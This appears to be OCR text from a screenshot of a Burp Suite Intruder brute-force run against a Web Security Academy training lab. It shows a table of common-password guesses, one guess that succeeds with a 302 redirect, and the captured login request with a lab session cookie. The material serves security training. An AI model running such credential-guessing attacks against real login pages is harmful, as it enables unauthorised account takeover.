 3. Intruder attack of https://0a49005404d5c33a8480b484006a00ef.web-security-academy.net
Attack Save
3. Intruder attack of https://0a49005404d5c33a8480b484006a00ef.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning Comment
94 mobilemail 302 347 194
0 200 312 3341 >Invalid username or password
1 123456 200 320 3340 >Invalid username or password
2 password 200 343 3359 >Invalid username or password
3 12345678 200 345 3358 >Invalid username or password
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a49005404d5c33a8480b484006a00ef.web-security-academy.net
3 Cookie: session=Pz4HsTMWcKtH8PUOB5DA7YlRpULfbpvZ
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a49005404d5c33a8480b484006a00ef.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a49005404d5c33a8480b484006a00ef.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
Search 0 highlights
99 of 100
10:17
13 Jun 2024